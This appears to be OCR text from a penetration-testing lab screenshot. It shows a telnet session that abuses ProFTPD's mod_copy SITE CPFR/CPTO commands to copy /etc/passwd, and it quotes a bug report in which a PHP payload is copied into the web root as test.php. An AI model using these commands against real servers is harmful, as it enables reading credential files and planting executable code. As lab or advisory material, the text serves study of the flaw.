 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 09:41 PM
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------
He provides another, scarier example:
------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php
test.php now contains
----------------------
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error rewinding scoreboard: Invalid argument
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): FTP session opened.
2015-04-04 02:01:27,943 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error opening destination file '/<?php
phpinfo(); ?>' for copying: Permission denied
-----------------------
test.php contains contain correct php script "<?php phpinfo(); ?>" which
can be run by the php interpreter
Source: http://bugs.proftpd.org/show_bug.cgi?id=4169
(END)
Attack Tunneling And Pivoting Synfonos-1 10.0.2.5 Synfonos-2 10.2.2.7